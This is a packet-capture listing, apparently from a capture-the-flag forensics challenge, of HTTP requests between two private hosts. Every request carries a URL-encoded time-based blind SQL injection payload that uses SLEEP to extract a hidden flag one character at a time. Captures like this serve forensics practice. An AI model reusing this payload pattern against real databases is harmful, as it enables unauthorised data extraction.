 http
No. Time Source Destination Protocol Length Info
8 4.580063 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C35%2C1%29%29%3D156%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
11 4.596721 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
19 4.598633 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C34%2C1%29%29%3D45%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
21 4.600322 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
29 4.601890 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C19%2C1%29%29%3D228%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
31 4.603150 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
39 4.604518 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C37%2C1%29%29%3D147%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
41 4.606035 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
49 4.607445 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C16%2C1%29%29%3D117%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
51 4.609606 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
59 4.611378 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C25%2C1%29%29%3D248%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
61 4.612170 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
69 4.613637 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C39%2C1%29%29%3D75%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
71 4.614281 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
79 4.615696 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C37%2C1%29%29%3D240%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
81 4.616408 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
89 4.619075 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C14%2C1%29%29%3D201%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
91 4.619823 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
99 4.621336 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C15%2C1%29%29%3D192%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
101 4.621991 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
109 4.623413 172.28.0.2 172.28.0.3 HTTP 354 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C7%2C1%29%29%3D15%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
111 4.624038 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
119 4.627152 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C24%2C1%29%29%3D103%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
121 4.627981 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
129 4.629466 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C19%2C1%29%29%3D138%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
131 4.630173 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
139 4.631519 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C18%2C1%29%29%3D240%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
141 4.632222 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
149 4.633555 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C20%2C1%29%29%3D112%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
151 4.638010 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
159 4.639647 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C5%2C1%29%29%3D238%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
161 4.640437 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
169 4.641929 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C27%2C1%29%29%3D57%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
171 4.642624 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
179 4.644127 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C26%2C1%29%29%3D133%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
181 4.644808 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
189 4.646172 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C31%2C1%29%29%3D88%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
191 4.646815 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
199 4.648194 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C31%2C1%29%29%3D92%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
201 4.648867 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)